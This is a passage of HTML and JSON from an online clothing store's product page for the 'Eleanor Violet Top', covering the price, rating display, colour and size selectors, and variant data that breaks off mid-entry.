        aria-controls="GalleryThumbnails-template--25512650604840__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25512650604840__main"
          data-section="template--25512650604840__main"
          data-url="/products/eleanor-violet-top"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AdE5pMy9RdUNFcWVGa__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Eleanor Violet Top
  </h1>
  <a href="/products/eleanor-violet-top" class="product__title">
    <h2 class="h1">
      Eleanor Violet Top
    </h2>
  </a>
  <style>
    .product__title-AdE5pMy9RdUNFcWVGa__title h1 {
      font-size: 3.3rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AdE5pMy9RdUNFcWVGa__title h1 {
        font-size: 2.3692307692307697rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars"
  style='
    --rating:4.6;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.2rem;
    --alignment:flex-start;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(6329+ Reviews)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--25512650604840__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AVFVXbUM4Q0hiVTVJN__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AVFVXbUM4Q0hiVTVJN__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AVFVXbUM4Q0hiVTVJN__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25512650604840__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AVFVXbUM4Q0hiVTVJN__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$39.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$39.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$0.00 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--25512650604840__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48911113486632">
      <input type="hidden" name="product-id" value="9358917140776" /><input type="hidden" name="section-id" value="template--25512650604840__main" /></form></div>









  <variant-selects
    id="variant-selects-template--25512650604840__main"
    class="no-js-hidden"
    data-section="template--25512650604840__main"
    data-url="/products/eleanor-violet-top"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25512650604840__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25512650604840__main-0">
              
                <span id="custom-label-template--25512650604840__main-1">
                  
                  
                  Color - White
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25512650604840__main-1-0"
          name="Color"
          value="White"
          form="product-form-template--25512650604840__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&width=200"
                    alt="White"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25512650604840__main-1-0">
        </label>
        <span class="color-swatch__label">White</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25512650604840__main-1-1"
          name="Color"
          value="Blue"
          form="product-form-template--25512650604840__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&width=200"
                    alt="Blue"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25512650604840__main-1-1">
        </label>
        <span class="color-swatch__label">Blue</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25512650604840__main-1-2"
          name="Color"
          value="Pink"
          form="product-form-template--25512650604840__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&width=200"
                    alt="Pink"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25512650604840__main-1-2">
        </label>
        <span class="color-swatch__label">Pink</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25512650604840__main-1-3"
          name="Color"
          value="Red"
          form="product-form-template--25512650604840__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&width=200"
                    alt="Red"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25512650604840__main-1-3">
        </label>
        <span class="color-swatch__label">Red</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25512650604840__main-1-4"
          name="Color"
          value="Black"
          form="product-form-template--25512650604840__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25512650604840__main-1-4">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25512650604840__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25512650604840__main-1">
              
                <span id="custom-label-template--25512650604840__main-2">
                  
                  
                  Size - S
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25512650604840__main-2-0"
        name="Size"
        value="S"
        form="product-form-template--25512650604840__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25512650604840__main-2-0"
      >
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25512650604840__main-2-1"
        name="Size"
        value="M"
        form="product-form-template--25512650604840__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25512650604840__main-2-1"
      >
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25512650604840__main-2-2"
        name="Size"
        value="L"
        form="product-form-template--25512650604840__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25512650604840__main-2-2"
      >
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25512650604840__main-2-3"
        name="Size"
        value="XL"
        form="product-form-template--25512650604840__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25512650604840__main-2-3"
      >
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25512650604840__main-2-4"
        name="Size"
        value="XXL"
        form="product-form-template--25512650604840__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25512650604840__main-2-4"
      >
        XXL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":48911113486632,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"3256805310123134-White-S","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194737960,"product_id":9358917140776,"position":2,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898","variant_ids":[48911113486632,48911113519400,48911113552168,48911113584936,48911113617704]},"available":true,"name":"Eleanor Violet Top - White \/ S","public_title":"White \/ S","options":["White","S"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512576296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113519400,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"3256805310123134-White-M","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194737960,"product_id":9358917140776,"position":2,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898","variant_ids":[48911113486632,48911113519400,48911113552168,48911113584936,48911113617704]},"available":true,"name":"Eleanor Violet Top - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512576296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113552168,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"3256805310123134-White-L","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194737960,"product_id":9358917140776,"position":2,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898","variant_ids":[48911113486632,48911113519400,48911113552168,48911113584936,48911113617704]},"available":true,"name":"Eleanor Violet Top - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512576296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113584936,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"3256805310123134-White-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194737960,"product_id":9358917140776,"position":2,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898","variant_ids":[48911113486632,48911113519400,48911113552168,48911113584936,48911113617704]},"available":true,"name":"Eleanor Violet Top - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512576296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113617704,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"3256805310123134-White-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194737960,"product_id":9358917140776,"position":2,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898","variant_ids":[48911113486632,48911113519400,48911113552168,48911113584936,48911113617704]},"available":true,"name":"Eleanor Violet Top - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512576296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113650472,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194901800,"product_id":9358917140776,"position":3,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898","variant_ids":[48911113650472,48911113683240,48911113716008,48911113748776,48911113781544]},"available":true,"name":"Eleanor Violet Top - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512412456,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113683240,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194901800,"product_id":9358917140776,"position":3,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898","variant_ids":[48911113650472,48911113683240,48911113716008,48911113748776,48911113781544]},"available":true,"name":"Eleanor Violet Top - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512412456,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113716008,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194901800,"product_id":9358917140776,"position":3,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898","variant_ids":[48911113650472,48911113683240,48911113716008,48911113748776,48911113781544]},"available":true,"name":"Eleanor Violet Top - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512412456,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113748776,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194901800,"product_id":9358917140776,"position":3,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898","variant_ids":[48911113650472,48911113683240,48911113716008,48911113748776,48911113781544]},"available":true,"name":"Eleanor Violet Top - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512412456,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113781544,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194901800,"product_id":9358917140776,"position":3,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898","variant_ids":[48911113650472,48911113683240,48911113716008,48911113748776,48911113781544]},"available":true,"name":"Eleanor Violet Top - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512412456,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113814312,"title":"Pink \/ S","option1":"Pink","option2":"S","option3":null,"sku":"3256805310123134-Light green-S","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194803496,"product_id":9358917140776,"position":4,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898","variant_ids":[48911113814312,48911113847080,48911113879848,48911113912616,48911113945384]},"available":true,"name":"Eleanor Violet Top - Pink \/ S","public_title":"Pink \/ S","options":["Pink","S"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512346920,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113847080,"title":"Pink \/ M","option1":"Pink","option2":"M","option3":null,"sku":"3256805310123134-Light green-M","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194803496,"product_id":9358917140776,"position":4,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898","variant_ids":[48911113814312,48911113847080,48911113879848,48911113912616,48911113945384]},"available":true,"name":"Eleanor Violet Top - Pink \/ M","public_title":"Pink \/ M","options":["Pink","M"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512346920,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113879848,"title":"Pink \/ L","option1":"Pink","option2":"L","option3":null,"sku":"3256805310123134-Light green-L","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194803496,"product_id":9358917140776,"position":4,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898","variant_ids":[48911113814312,48911113847080,48911113879848,48911113912616,48911113945384]},"available":true,"name":"Eleanor Violet Top - Pink \/ L","public_title":"Pink \/ L","options":["Pink","L"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512346920,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113912616,"title":"Pink \/ XL","option1":"Pink","option2":"XL","option3":null,"sku":"3256805310123134-Light 